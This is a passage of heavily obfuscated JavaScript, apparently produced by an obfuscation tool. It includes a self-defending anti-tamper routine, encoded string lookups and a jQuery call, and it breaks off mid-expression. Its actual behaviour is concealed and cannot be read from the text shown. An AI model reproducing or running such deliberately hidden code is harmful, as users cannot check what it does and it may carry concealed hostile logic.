_0x1c844c=function(_0x45a718){this['EcQQXC']=_0x45a718,this['hNcbHs']=[-0x18be+0x1*-0xb89+0x306*0xc,0x3d*-0x37+-0x898+0x15b3,0x1*0x164e+0x1bc5*-0x1+0x577],this['vyDBGi']=function(){return'newState';},this['IiZUSZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oQKCPa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c844c['prototype']['xMgXlj']=function(){var _0x24ef5c=new RegExp(this['IiZUSZ']+this['oQKCPa']),_0x14dda0=_0x24ef5c['test'](this['vyDBGi']['toString']())?--this['hNcbHs'][-0x23b0+-0xc5+0x1a*0x167]:--this['hNcbHs'][0x51b*-0x6+-0x1775+0x3617];return this['SdYCAx'](_0x14dda0);},_0x1c844c['prototype']['SdYCAx']=function(_0x55e2f8){if(!Boolean(~_0x55e2f8))return _0x55e2f8;return this['GuTiFK'](this['EcQQXC']);},_0x1c844c['prototype']['GuTiFK']=function(_0x10f055){for(var _0xfb2f03=-0xb1f+0x40c+0x713,_0x7b20a=this['hNcbHs']['length'];_0xfb2f03<_0x7b20a;_0xfb2f03++){this['hNcbHs']['push'](Math['round'](Math['random']())),_0x7b20a=this['hNcbHs']['length'];}return _0x10f055(this['hNcbHs'][0x1324+0x121d*0x2+-0x375e]);},new _0x1c844c(_0x5d03)['xMgXlj'](),_0x5d03['CVLfEE']=!![];}_0x2f1b96=_0x5d03['rgTSKC'](_0x2f1b96,_0x3887c4),_0x3501d2[_0x41c8a0]=_0x2f1b96;}else _0x2f1b96=_0x294e17;return _0x2f1b96;},_0x5d03(_0x3501d2,_0x570c91);}_0x5116fb[_0x551d2a(0x5e,-0x35,'Z0nn',0x179,0x344)+_0x551d2a(0x13b,0x2dc,'V1ox',0x26b,0x140)]=_0x1c33f1('bfze',0x3ee,0x555,0x602,0x3d1)+_0x5a9dd4(0x623,0x45c,0x81a,0x75d,'eve4')+_0x1e1a2d(0x4bd,0x5a9,'*[hT',0x4ef,0x393)+_0x1c33f1('ifmc',0x422,0x30e,0x19e,0x383)+_0x551d2a(0x58,0x2f2,'*[hT',0x1a3,-0x56),$(_0x1c33f1('kOyF',0x4e0,0x2c1,0x365,0x2d9))[_0x2a7ee2(0x3e4,'*[hT',0x1fd,0x35a,0x411)+_0x551d2a(0x147,-0x14c,'6mU&',0x7c,0x114)](function(_0x588f38){var _0x457de3={'EgJIl':_0x409974(0x472,0x64c,0x65f,0x2dc,'PRqW')+_0x5a792c(0x216,'PRqW',0x36c,0x323,0x3c6)+'\x20\x0a','wdrbB':function(_0x31d668,_0x1a5977){return _0x31d668(_0x1a5977);},'Ntfsz':function(_0x8a3504,_0x2a020b){return _0x8a3504+_0x2a020b;},'UrCaB':function(_0x22dea3,_0x560ba5){return _0x22dea3+_0x560ba5;},'ukQRC':_0x409974(0x744,0x51e,0x8dc,0x90d,'mHq2')+_0x20d638(0x232,'QjF$',0x88,0x2a1,0x461)+_0x3e2783(0x5e3,0x734,'$Nko',0x4ae,0x557)+_0x20d638(0x7d8,'X(hD',0x674,0x6b8,0x59b),'bUmyD':_0x3e2783(0x63e,0x796,')aHM',0x72a,0x60c)+_0x409974(0x82d,0x751,0x92e,0x864,'&w*g')+_0x5a792c(0x63f,'w1JU',0x4da,0x49c,0x37a)+_0x5a792c(0x5ef,'QjF$',0x4c2,0x59c,0x6ab)+_0x3e2783(0x939,0x663,'ybNy',0x717,0x869)+_0x409974(0x53c,0x69d,0x707,0x6cd,'#exK')+'\x20)','nGeeI':function(_0x5ed3cd){return _0x5ed3cd();},'SyCxX':_0x409974(0x587,0x55d,0x5fd,0x73f,'A%G8')+_0x1742a1(0x52d,'PRqW',0x581,0x6db,0x561)+_0x1742a1(0x5c2,'Nxe]',0x5c3,0x55d,0x562)+')','XLATl':_0x5a792c(-0x3c,'ybNy',0x1f2,0x9a,-0x36)+_0x409974(0x5b5,0x771,0x5a1,0x3b9,'Z0nn')+_0x5a792c(0xa8,'O#e#',0x253,0x73,0x40d)+_0x409974(0x589,0x643,0x6f4,0x778,'ybNy')+_0x1742a1(0x70f,'5*qC',0x722,0x6af,0x611)+_0x20d638(0x3a8,'t#Uc',0x574,0x4d4,0x6db)+_0x20d638(0x29f,'mHq2',0x329,0x3de,0x36a),'zqLpd':_0x3e2783(0x509,0x7c7,'I]dK',0x91d,0x73c),'HBsxN':function(_0xac7b63,_0x3d4930){return _0xac7b63+_0x3d4930;},'mjxrE':_0x1742a1(0x530,'4[hN',0x3e5,0x39e,0x4f9),'WEnAS':_0x20d638(0x46b,'U!Zy',0x413,0x30d,0x4b3),'iGGdG':function(_0x294bdd,_0x43e42c){return _0x294bdd(_0x43e42c);},'oaEGO':function(_0x5aac55,_0x3cf559,_0x4957a6){return _0x5aac55(_0x3cf559,_0x4957a6);},'YSXac':function(_0xa65021,_0x99dfc3){return _0xa65021+_0x99dfc3;},'kcpcP':function(_0x5cb402,_0x154e78){return _0x5cb402+_0x154e78;},'SUXTW':function(_0x5b79a2,_0xf5573b){return _0x5b79a2+_0xf5573b;},'XyeyA':function(_0x4e75cd,_0x70681f){return _0x4e75cd+_0x70681f;},'ZYzAR':function(_0x7d9eec,_0x49c6af){return _0x7d9eec+_0x49c6af;},'dSCEw':_0x20d638(0x39a,'ek)n',0x4a7,0x5b3,0x385)+_0x1742a1(0x56f,'kOyF',0x4fb,0x69c,0x4fa)+_0x3e2783(0x68a,0x62c,'8fr0',0x4ef,0x655)+_0x409974(0x64b,0x602,0x565,0x490,'wV@#')+_0x5a792c(0x368,'bfze',0x384,0x504,0x3fc)+_0x409974(0x727,0x7da,0x860,0x832,'U!Zy')+_0x20d638(0x4e3,'QNcx',0x5c5,0x481,0x2ae)+'\x0a','VhMJM':_0x3e2783(0x610,0x881,'6mU&',0x887,0x7cc)+_0x1742a1(0x76f,'PgvZ',0x5fa,0x6de,0x584)+_0x409974(0x7fd,0x6d8,0x68d,0x80d,'SlW1')+_0x409974(0x458,0x534,0x661,0x4a2,'x%K0')+_0x5a792c(0x2fe,'V1ox',0x260,0x2fd,0x17f)+_0x409974(0x7bf,0x9ba,0x967,0x6e3,'&w*g')+_0x3e2783(0x543,0x3f4,'x%K0',0x55d,0x470)+'\x0a','oSOez':_0x20d638(0x707,'O#e#',0x4a1,0x534,0x6e9)+_0x20d638(0x760,'6mU&',0x4f9,0x624,0x581)+_0x20d638(0x65b,'PgvZ',0x389,0x43f,0x4f7)+_0x1742a1(0x430,'U!Zy',0x30e,0x41a,0x2dd)+_0x1742a1(0x386,'t#Uc',0x477,0x26e,0x446)+_0x5a792c(0x46c,'4[hN',0x2bc,0x3a9,0x352)+_0x409974(0x5da,0x61a,0x597,0x799,'bfze')+'\x0a','IrGLi':_0x3e2783(0x6b1,0x66c,'Z0nn',0x8e4,0x892)+_0x3e2783(0x463,0x842,'5*qC',0x5e0,0x64c)+_0x1742a1(0x313,'w1JU',0x36b,0x433,0x432)+_0x3e2783(0x57f,0x4f7,'x13R',0x62e,0x60e)+_0x20d638(0x38b,'O#e#',0x4ab,0x41e,0x616)+_0x409974(0x657,0x4f9,0x85f,0x707,'SlW1')+_0x5a792c(0x55a,'sOvm',0x3ac,0x3cf,0x417)+'\x0a','uIEFU':_0x3e2783(0x59a,0x958,'4[hN',0x7fd,0x731)+_0x409974(0x6f6,0x721,0x78b,0x5a4,'O#e#')+_0x409974(0x6fd,0x7a3,0x6ef,0x539,'t#Uc')+_0x20d638(0x5a9,'Z0nn',0x150,0x374,0x4ed)+_0x20d638(0x566,'J8J#',0x41e,0x3c2,0x52a)+_0x409974(0x417,0x563,0x3e1,0x503,'w1JU')+_0x1742a1(0x5e4,'U!Zy',0x4f0,0x744,0x550)+'\x0a','czcYj':_0x3e2783(0x617,0x513,'24A]',0x6c6,0x5ad)+_0x1742a1(0x684,'SlW1',0x48c,0x704,0x65a)+_0x1742a1(0x472,'8fr0',0x47d,0x364,0x3e2)+_0x409974(0x843,0x967,0x8cb,0x734,'wV@#')+_0x409974(0x43c,0x442,0x603,0x667,'qoFb')+_0x409974(0x6c5,0x86d,0x497,0x787,'Z0nn')+_0x20d638(0x2ff,'5*qC',0x382,0x4a4,0x52b)+'\x0a','vKhWY':_0x409974(0x4e7,0x559,0x3ee,0x704,'#exK')+_0x20d638(0x143,'mHq2',0x1d1,0x36e,0x2a9)+_0x1742a1(0x4ce,'I]dK',0x3eb,0x45c,0x3b1)+_0x20d638(0x67e,'3[BA',0x6da,0x6d4,0x873)+_0x5a792c(0x1ef,'Z0nn',0x237,0x3bd,0x352)+_0x409974(0x783,0x810,0x8e9,0x64c,')aHM')+_0x409974(0x81c,0x8f6,0x8c3,0x7c1,'*[hT')+'\x0a','sxNIa':_0x409974(0x837,0x89b,0x83d,0x7c8,'5*qC')+_0x5a792c(0x47a,'nrYn',0x57e,0x588,0x5e9)+_0x409974(0x61f,0x437,0x850,0x79b,'5*qC')+_0x20d638(0x664,'4[hN',0x644,0x5e2,0x77e)+_0x1742a1(0x1ef,'@J0c',0x26a,0x201,0x413)+_0x409974(0x72b,0x904,0x5bd,0x6bf,'nrYn')+_0x409974(0x816,0xa1f,0x77b,0x661,'tA12')+'\x0a','kuGcv':_0x1742a1(0x6d1,'4[hN',0x346,0x5cc,0x504)+_0x5a792c(0x4f7,'wV@#',0x5ed,0x3be,0x672)+_0x5a792c(0x6d6,'mHq2',0x4ea,0x5d4,0x300)+_0x409974(0x7d5,0x9be,0x8b0,0x9c7,'$Nko')+_0x409974(0x671,0x4bb,0x54d,0x5e2,'24A]')+_0x20d638(0x594,'J8J#',0x5ee,0x3c2,0x23d)+_0x3e2783(0x96d,0x806,'X(hD',0x7a8,0x861)+'\x0a','wTIXk':_0x5a792c(0x548,'Nxe]',0x326,0x3a5,0x4e8)+_0x3e2783(0x93b,0x6f8,'QjF$',0x5db,0x80a)+_0x1742a1(0x635,'eve4',0x81d,0x51f,0x6a4)+_0x1742a1(0x68c,'Nxe]',0x3a8,0x2b4,0x494)+_0x5a792c(0x4a5,'ifmc',0x2f0,0x41a,0x38a)+_0x20d638(0x5a9,'A%G8',0x717,0x58b,0x39e)+_0x5a792c(0x582,'AziL',0x423,0x219,0x3bf)+'\x0a','AkMeX':_0x20d638(0x52d,'bfze',0x259,0x323,0x49d)+_0x5a792c(0x5da,'nrYn',0x5ec,0x7e4,0x4a1)+_0x1742a1(0x22b,'8I*1',0x497,0x5c3,0x415)+_0x409974(0x42c,0x21f,0x4b8,0x203,'wV@#')+_0x20d638(0x340,'4[hN',0x47f,0x514,0x66f)+_0x3e2783(0x571,0x6b4,'kOyF',0x4ab,0x5ab)+_0x20d638(0x7bf,'X(hD',0x762,0x598,0x430)+'\x0a','zFUQA':_0x1742a1(0x1df,'24A]',0x3ce,0x1ba,0x3a9)+_0x3e2783(0x54e,0x4d4,'#exK',0x2c1,0x48b)+_0x409974(0x61f,0x695,0x80c,0x4b2,'5*qC')+_0x20d638(0x486,'wV@#',0x5f9,0x3e8,0x376)+_0x5a792c(0x2bf,'sOvm',0x46a,0x4d2,0x39c)+_0x3e2783(0x690,0x6cd,'ybNy',0x799,0x571)+_0x3e2783(0x492,0x637,'t#Uc',0x605,0x63a)+'\x0a','sqITX':_0x20d638(0x687,'w1JU',0x3ae,0x4ef,0x528)+_0x20d638(0x6de,'3[BA',0x474,0x54e,0x5d9)+_0x1742a1(0x7e3,'&w*g',0x75c,0x552,0x5fb)+_0x409974(0x5d3,0x4c1,0x74a,0x547,'AziL')+_0x20d638(0x4a5,'sOvm',0x631,0x545,0x738)+_0x5a792c(0x4b,'Nxe]',0x23f,0x21b,0x48)+_0x20d638(0x58d,'llF5',0x5ff,0x49f,0x62e)+'\x0a','hdksJ':_0x409974(0x79f,0x7e4,0x939,0x806,'6mU&')+_0x3e2783(0x55b,0x56d,'8fr0',0x4de,0x655)+_0x5a792c(0x372,'J8J#',0x36a,0x18a,0x4fb)+_0x20d638(0x61d,'t#Uc',0x66f,0x4a2,0x2f0)+_0x1742a1(0x4bd,'ifmc',0x61c,0x5b1,0x5eb)+_0x3e2783(0x443,0x483,'sOvm',0x4b3,0x64d)+_0x3e2783(0x841,0x90c,'&w*g',0x8dc,0x837)+'\x0a','PxhEi':_0x5a792c(0x632,'eve4',0x4ce,0x527,0x699)+_0x409974(0x809,0x984,0x906,0x767,'3[BA')+_0x20d638(0x489,'w1JU',0x651,0x4c8,0x357)+_0x3e2783(0x445,0x663,'ifmc',0x58d,0x490)+_0x20d638(0x799,'x%K0',0x4b7,0x62e,0x4a4)+'\x0a','gLfPp':function(_0x34d7e3,_0xc1530f){return _0x34d7e3+_0xc1530f;},'MUUrl':_0x409974(0x4f1,0x4da,0x49b,0x480,'X(hD')+_0x3e2783(0x678,0x7a6,'ek)n',0x629,0x5d3),'DMOcs':_0x3e2783(0x785,0x775,'8fr0',0x7b1,0x68d)+_0x5a792c(0x3f0,'#exK',0x584,0x74f,0x3ec)+_0x3e2783(0x31d,0x325,'&w*g',0x5d0,0x524),'NJFsC':_0x1742a1(0x143,'5*qC',0x2d1,0x12c,0x2af)+_0x5a792c(0x71c,'24A]',0x535,0x410,0x553)+_0x5a792c(0x685,'AziL',0x5ea,0x562,0x62b)+_0x1742a1(0x7b6,'eAmR',0x4d0,0x611,0x5e1)+'\x20\x0a','oTtDS':_0x409974(0x869,0xa0e,0x96d,0x9b3,'sOvm')+_0x20d638(0x765,'Nxe]',0x43f,0x543,0x388)+_0x1742a1(0x6df,'24A]',0x572,0x57c,0x501)+_0x1742a1(0x7b1,'ifmc',0x74e,0x646,0x583)+_0x3e2783(0x661,0x5eb,'E2#h',0x816,0x60f)+_0x5a792c(0x429,'@J0c',0x360,0x4ef,0x2d6)+_0x20d638(0x439,'x13R',0x2ed,0x3bd,0x1d5)+_0x5a792c(0x3a6,'w1JU',0x58c,0x433,0x559)+_0x5a792c(0x375,'X(hD',0x478,0x499,0x555)+_0x20d638(0x56c,'w1JU',0x68c,0x6e3,0x655)+_0x1742a1(0x4e6,'QNcx',0x26d,0x1dc,0x2f4)+_0x409974(0x7ce,0x5c8,0x666,0x69b,'&w*g')+_0x409974(0x484,0x4af,0x50b,0x354,'wV@#')+_0x409974(0x668,0x54b,0x7b4,0x78d,'PgvZ')+_0x3e2783(0x2e3,0x531,'Lpff',0x3b5,0x494)+_0x5a792c(0x4bb,'mHq2',0x533,0x34e,0x3ab)+_0x3e2783(0x3dd,0x5f4,'t#Uc',0x482,0x515)+_0x3e2783(0x69a,0x6ea,'SlW1',0x9bf,0x821)+_0x409974(0x43a,0x349,0x587,0x2d8,'6mU&')+_0x409974(0x46b,0x452,0x544,0x652,'sOvm')+_0x5a792c(0x52c,'eve4',0x317,0x3c6,0x214)+_0x20d638(0x501,'ek)n',0x68d,0x639,0x50d)+_0x3e2783(0x7be,0x5ed,'qoFb',0x6ab,0x804)+_0x3e2783(0x3d1,0x5c6,')aHM',0x374,0x4bf)+_0x409974(0x440,0x472,0x58b,0x45f,'*[hT')+_0x1742a1(0x565,'QNcx',0x460,0x467,0x631)+_0x20d638(0x1dd,'J8J#',0x131,0x2b0,0x4c1)+_0x20d638(0x58e,'x%K0',0x32e,0x4e0,0x60d)+_0x1742a1(0x132,'kOyF',0xbf,0x328,0x24e)+_0x5a792c(0x43c,'J8J#',0x33f,0x555,0x2f4)+_0x5a792c(0x578,'A%G8',0x48c,0x280,0x3e3)+_0x409974(0x6f9,0x741,0x664,0x7ea,'Nxe]')+_0x3e2783(0x645,0x461,'$Nko',0x4fc,0x689)+_0x409974(0x5ad,0x6ea,0x5a3,0x464,'3[BA')+_0x1742a1(0x442,'PRqW',0x451,0x5dc,0x4ed)+_0x1742a1(0x734,'O#e#',0x589,0x7d0,0x64b)+_0x20d638(0x2db,'llF5',0x5fc,0x4f4,0x43d)+_0x1742a1(0x6c7,'PgvZ',0x430,0x654,0x62a)+_0x3e2783(0x5e2,0x717,'5*qC',0x3e8,0x5e1)+_0x3e2783(0x836,0x7d0,'I]dK',0x781,0x60d)+_0x20d638(0x417,'&w*g',0x37b,0x5a5,0x42f)+_0x3e2783(0x450,0x4ee,'ek)n',0x7ce,0x5d0)+_0x1742a1(0x529,'@J0c',0x61d,0x52f,0x53b)+_0x409974(0x5e6,0x511,0x567,0x3e8,'A%G8')+_0x3e2783(0x4fd,0x438,'6mU&',0x6a6,0x4f9)+_0x5a792c(0x67c,'I]dK',0x55f,0x788,0x573)+_0x3e2783(0x492,0x86f,'w1JU',0x51a,0x6c5)+_0x409974(0x539,0x4bc,0x756,0x4af,'ifmc')+_0x409974(0x770,0x6e1,0x8e0,0x632,'&w*g')+_0x20d638(0x38d,'eve4',0x475,0x45c,0x237)+_0x20d638(0x152,'*[hT',0x489,0x2db,0x191)+_0x409974(0x7dc,0x62a,0x7a9,0x701,'O#e#')+_0x5a792c(0x30c,'*[hT',0x1fc,0x1a4,0x225)+_0x5a792c(0x410,'*[hT',0x5ca,0x452,0x634)+_0x1742a1(0x3a5,'X(hD',0x30e,0x2b8,0x26a)+_0x409974(0x637,0x5b5,0x674,0x41d,'QNcx')+_0x3e2783(0x789,0x558,'#exK',0x7df,0x633)+_0x3e2783(0x4cc,0x428,')aHM',0x5a8,0x4c9)+_0x20d638(0x2ac,'V1ox',0xca,0x2e0,0x502)+_0x3e2783(0x27b,0x277,'Z0nn',0x611,0x474)+_0x5a792c(0x4dc,'bfze',0x579,0x350,0x5ae)+_0x20d638(0x453,'qoFb',0x243,0x2fe,0x35c)+_0x409974(0x6cb,0x732,0x7b6,0x6f7,'w1JU')+_0x20d638(0x5c6,'A%G8',0x672,0x60f,0x6a5)+_0x20d638(0x6a6,'kOyF',0x5fa,0x472,0x2e2)+_0x5a792c(0x3fd,'Z0nn',0x3ec,0x3b4,0x282)+_0x3e2783(0x6e7,0x5b7,'PRqW',0x840,0x682)+_0x3e2783(0x4cd,0x550,'w1JU',0x871,0x674)+_0x20d638(0x32d,'llF5',0x412,0x2df,0x2eb)+_0x3e2783(0x557,0x8b0,'#exK',0x727,0x74a)+_0x20d638(0x510,'nrYn',0x4c7,0x5ef,0x76e)+_0x3e2783(0x5ae,0x630,'Z0nn',0x29a,0x46a)+_0x20d638(0x6e9,'I]dK',0x399,0x5c0,0x53e)+_0x409974(0x707,0x6be,0x561,0x6aa,'ifmc')+_0x5a792c(0x36c,'qoFb',0x1e3,0x36a,0x1de)+_0x409974(0x542,0x499,0x4c9,0x590,'eve4')+_0x1742a1(0x63e,'&w*g',0x37a,0x33e,0x48f)+_0x5a792c(0x697,'3[BA',0x5ef,0x42c,0x622)+_0x5a792c(0x62b,'tA12',0x48a,0x4fd,0x2d1)+_0x1742a1(0xc1,'SlW1',0x355,0xfa,0x264)+_0x5a792c(0x5bf,'E2#h',0x5fd,0x7a6,0x737)+_0x5a792c(0x30e,'mHq2',0x3fd,0x525,0x56b)+_0x5a792c(0x4e3,'tA12',0x515,0x429,0x57e)+_0x409974(0x54b,0x5e6,0x5bf,0x3de,'*[hT')+_0x5a792c(0x54c,'SlW1',0x375,0x1a7,0x4dd)+_0x5a792c(0x480,'ek)n',0x2a4,0x189,0x4b8)+_0x409974(0x5e7,0x635,0x58e,0x5ac,'J8J#')+_0x5a792c(0x3d1,'qoFb',0x2c2,0x2b4,0x22a)+_0x409974(0x7f2,0x9f7,0x7a1,0x941,'x%K0')+_0x3e2783(0x57b,0x7d8,'$ftJ',0x580,0x6c9)+_0x3e2783(0x79d,0x851,'E2#h',0x99b,0x832)+_0x5a792c(0x30b,'QjF$',0x51c,0x552,0x380)+_0x409974(0x459,0x4e7,0x66c,0x22f,'t#Uc')+_0x5a792c(0x731,'ybNy',0x5be,0x585,0x3b4)+_0x409974(0x86a,0x63f,0x735,0x86e,'E2#h')+_0x3e2783(0x516,0x76f,'wV@#',0x6cf,0x662)+_0x1742a1(0x425,'24A]',0x3ca,0x541,0x30e)+_0x3e2783(0x619,0x981,'tA12',0x967,0x848)+_0x5a792c(0x539,'QjF$',0x3e5,0x457,0x201)+_0x1742a1(0x3c8,')aHM',0x305,0x350,0x4e4)+_0x1742a1(0x22d,'x%K0',0x3de,0x2f7,0x275)+_0x20d638(0x4a3,'sOvm',0x6c3,0x6ab,0x4d3)+_0x1742a1(0x22c,'I]dK',0x3b1,0x5a9,0x3f5)+_0x5a792c(0x2bf,'SlW1',0x3ae,0x425,0x38b)+_0x20d638(0x796,'I]dK',0x7ab,0x61f,0x53b)+_0x5a792c(0x62e,'Z0nn',0x452,0x638,0x50f)+_0x1742a1(0x60c,'@J0c',0x6fc,0x6fd,0x69f)+_0x3e2783(0x76f,0x63d,'A%G8',0x989,0x7bf)+_0x5a792c(0x3dd,'bfze',0x4a2,0x440,0x68c)+_0x1742a1(0x258,'I]dK',0x546,0x32c,0x450)+_0x20d638(0x679,'ek)n',0x661,0x528,0x4ee)+_0x20d638(0x3bc,'5*qC',0x6aa,0x5a3,0x543)+_0x3e2783(0x3b1,0x4f4,'QjF$',0x550,0x4af)+_0x20d638(0x293,'6mU&',0x453,0x40f,0x3c2)+_0x409974(0x4aa,0x41c,0x568,0x468,'J8J#')+_0x20d638(0x4ef,'E2#h',0x23b,0x3a0,0x246)+_0x409974(0x6b5,0x8c4,0x49b,0x56d,'X(hD')+_0x5a792c(0xbc,'mHq2',0x2a7,0x423,0x3d8)+_0x5a792c(0x3b3,'I]dK',0x26a,0x10a,0xb7)+_0x5a792c(0x3c1,'I]dK',0x43b,0x631,0x3a5)+_0x3e2783(0x656,0x4ae,'V1ox',0x2a3,0x4cd)+_0x20d638(0x2fc,'QNcx',0x503,0x4d3,0x3f9)+_0x1742a1(0x5be,'x13R',0x765,0x46f,0x5b7)+_0x3e2783(0x8d1,0x93a,'ybNy',0x97b,0x852)+_0x5a792c(0x439,'wV@#',0x453,0x4e7,0x320)+_0x3e2783(0x629,0x603,'U!Zy',0x533,0x5b9)+_0x20d638(0x3d0,'J8J#',0x3fe,0x39e,0x434)+_0x3e2783(0x65b,0x99a,'8fr0',0xa00,0x831)+_0x1742a1(0x246,'AziL',0x1bb,0x3dc,0x36c)+_0x20d638(0x79d,'E2#h',0x7cd,0x681,0x863)+_0x3e2783(0x780,0x71d,'eAmR',0x713,0x65a)+_0x20d638(0x695,'*[hT',0x5f0,0x5f6,0x510)+_0x1742a1(0x552,'QjF$',0x547,0x408,0x469)+_0x409974(0x5e3,0x4f5,0x507,0x6a3,'QjF$')+_0x1742a1(0x228,'Z0nn',0x1f9,0x4ca,0x2d9)+_0x409974(0x79e,0x83c,0x68b,0x889,'qoFb')+_0x1742a1(0x2e4,'A%G8',0x4d7,0x54d,0x3d4)+_0x3e2783(0x42f,0x612,'@J0c',0x30d,0x519)+_0x20d638(0x511,'4[hN',0x29f,0x427,0x3cb)+_0x20d638(0x62d,'$ftJ',0x68f,0x52f,0x629)+_0x3e2783(0x320,0x506,'*[hT',0x403,0x4bc)+_0x5a792c(0x423,'qoFb',0x407,0x549,0x3ee)+_0x409974(0x579,0x6fc,0x632,0x3c1,'QNcx')+_0x20d638(0xf5,'AziL',0x3fb,0x310,0x197)+_0x20d638(0x32b,'5*qC',0x225,0x385,0x54f)+_0x409974(0x55c,0x61e,0x787,0x354,'&w*g')+_0x409974(0x84b,0x76c,0x80a,0x6fa,'AziL')+_0x20d638(0x4a8,'$Nko',0x706,0x56c,0x604)+_0x409974(0x51c,0x5b3,0x411,0x73e,'ifmc')+_0x1742a1(0x47d,'eve4',0x12a,0x3bf,0x32e)+_0x5a792c(0x110,'kOyF',0x25f,0x1ae,0x469)+_0x20d638(0x3cf,'tA12',0x48b,0x4ea,0x3de),'MWWRG':_0x5a792c(0x274,'Nxe]',0x37a,0x331,0x52c)+_0x20d638(0x202,'PRqW',0x4f9,0x3c4,0x3df)+'+$','ZiMsD':function(_0x29dbbb,_0x297d64){return _0x29dbbb==_0x297d64;},'XxlTF':_0x3e2783(0x69c,0x5de,'5*qC',0x71c,0x625)+_0x5a792c(0x41f,'kOyF',0x321,0x496,0x1c0),'TMUrS':function(_0x387b8f,_0x3c14c5){return _0x387b8f!==_0x3c14c5;},'LqThU':_0x5a792c(0x41e,'J8J#',0x57a,0x572,0x6d0),'oCKEv':function(_0xd82269,_0x4ef30e){return _0xd82269+_0x4ef30e;},'EVOYf':function(_0x1a90cf,_0x38e16f){return _0x1a90cf+_0x38e16f;},'FyuYs':function(_0x5e9d42,_0x14dd12){return _0x5e9d42+_0x14dd12;},'pRvkm':_0x1742a1(0x90,'kOyF',0xaa,0x82,0x274)+_0x5a792c(0x330,'w1JU',0x4af,0x487,0x5fb)+_0x3e2783(0x6fd,0x9a3,'QNcx',0x95f,0x77d)+_0x20d638(0x699,'nrYn',0x533,0x4d7,0x374)+_0x20d638(0x38f,'sOvm',0x4d6,0x359,0x441)+_0x20d638(0x56a,'U!Zy',0x810,0x6a9,0x602)+_0x5a792c(0x5eb,'sOvm',0x605,0x59d,0x6fe)+'\x0a\x0a','KDVPI':_0x409974(0x817,0x875,0x7ed,0x6fb,'Z0nn')+_0x3e2783(0x6e4,0x4e4,'x13R',0x630,0x5b3)+_0x3e2783(0x3dc,0x4ab,'wV@#',0x599,0x58a)+_0x409974(0x72d,0x79f,0x7ba,0x61d,'PRqW')+_0x3e2783(0x7a8,0x850,'&w*g',0x7b9,0x6d9)+_0x20d638(0x4c5,'wV@#',0x88c,0x6e2,0x7aa)+_0x409974(0x457,0x5a6,0x66a,0x643,'I]dK')+_0x409974(0x52b,0x4a1,0x599,0x4b6,'O#e#')+_0x3e2783(0x4d0,0x44a,'PRqW',0x507,0x5fc)+'\x0a','ywVsF':_0x3e2783(0x659,0x77d,'V1ox',0x872,0x779)+_0x20d638(0x1c3,'8I*1',0x2b3,0x3c5,0x274)+_0x409974(0x696,0x5bb,0x750,0x7c5,'Lpff')+_0x5a792c(0x3fe,'eAmR',0x28e,0x8a,0x190)+_0x3e2783(0x5ed,0x904,'PRqW',0x5ff,0x75a)+_0x409974(0x4ed,0x3b0,0x316,0x4bf,'PRqW')+_0x409974(0x54a,0x49e,0x55d,0x456,'kOyF')+_0x3e2783(0x5b7,0x5cf,'J8J#',0x6fc,0x58d)+_0x409974(0x502,0x682,0x3ca,0x47d,'*[hT')+_0x409974(0x562,0x425,0x3bf,0x69f,'6mU&')+_0x20d638(0x5ba,'6mU&',0x4dd,0x55f,0x49e)+_0x409974(0x73d,0x623,0x5ff,0x6cb,'&w*g'),'iwbVE':_0x20d638(0x2dc,'@J0c',0x2e6,0x41c,0x2d6)+_0x1742a1(0x53e,'eve4',0x5d9,0x399,0x512)+_0x5a792c(0x3e5,'Z0nn',0x277,0x214,0x108)+_0x20d638(0x644,'V1ox',0x3f2,0x4fd,0x5c9)+_0x1742a1(0x1ed,'QNcx',0x28e,0x33f,0x2e2)+_0x20d638(0x34c,'J8J#',0x201,0x356,0x31a)+_0x3e2783(0x471,0x4b5,'$ftJ',0x3c5,0x4bb)+_0x1742a1(0x5ed,'3[BA',0x636,0x375,0x4ea)+_0x409974(0x55e,0x43d,0x4af,0x555,'sOvm')+'\x20\x0a','qNGjc':_0x3e2783(0x9cb,0x93a,'24A]',0x6c1,0x80c)+_0x20d638(0x3be,'ybNy',0x275,0x306,0x3ff)+_0x20d638(0x44a,'mHq2',0x424,0x303,0x111)+_0x5a792c(0x47d,'24A]',0x61c,0x50c,0x4bc)+_0x409974(0x692,0x69e,0x4ed,0x7db,'I]dK')+_0x5a792c(0x806,'x13R',0x600,0x78b,0x6e3)+_0x20d638(0x5b5,'x%K0',0x33f,0x3fa,0x439)+_0x3e2783(0x99c,0x594,'qoFb',0x6f2,0x76f)+_0x5a792c(0x202,'t#Uc',0x347,0x248,0x234),'VDvZe':_0x1742a1(0x1f0,'ek)n',0x2d7,0x23d,0x2a6),'TqHqP':function(_0x522776,_0x1c942e){return _0x522776==_0x1c942e;},'AxJYO':_0x5a792c(0x522,'x%K0',0x527,0x399,0x422),'ROjWe':function(_0x1625dd,_0x3ae9e){return _0x1625dd===_0x3ae9e;},'SgXiH':_0x409974(0x5b0,0x724,0x537,0x504,'bfze'),'wVKhr':_0x3e2783(0x79f,0x8a0,'&MMw',0x676,0x890),'oLhfj':function(_0x3abda6,_0x1e30ef){return _0x3abda6==_0x1e30ef;},'NUrlO':_0x5a792c(0x744,'$Nko',0x582,0x5f3,0x655)+'r','ecXTT':function(_0x2afa10,_0xdaf9d5){return _0x2afa10!==_0xdaf9d5;},'cAvfT':_0x5a792c(0x46,'ybNy',0x234,0xa8,0x422),'DPoms':function(_0x27767f,_0x5df539){return _0x27767f+_0x5df539;},'WsQmF':function(_0xed48c9,_0x430b47){return _0xed48c9+_0x430b47;},'SkZGR':function(_0x56a6c3,_0x34a8c3){return _0x56a6c3+_0x34a8c3;},'QIlTj':function(_0x2257fb,_0x1fa516){return _0x2257fb+_0x1fa516;},'CTgpR':function(_0xb86849,_0x4249b9){return _0xb86849+_0x4249b9;},'QzHhv':function(_0x4827bb,_0x155af1){return _0x4827bb+_0x155af1;},'UHWjH':function(_0x5a11f3,_0x18988c){return _0x5a11f3+_0x18988c;},'ksOmL':function(_0xe72603,_0x145dc9){return _0xe72603==_0x145dc9;},'KhsMi':_0x409974(0x56c,0x36d,0x45e,0x623,'w1JU'),'VCmRY':_0x3e2783(0x54a,0x82d,'$Nko',0x5ca,0x770),'voCGA':_0x3e2783(0x7c0,0x7af,'kOyF',0x7fc,0x720)+_0x20d638(0x460,'8fr0',0x53f,0x670,0x66a)+_0x3e2783(0x398,0x592,'PgvZ',0x2e5,0x500)+'\x20\x0a','avgQF':function(_0x20fd16,_0x3058d7){return 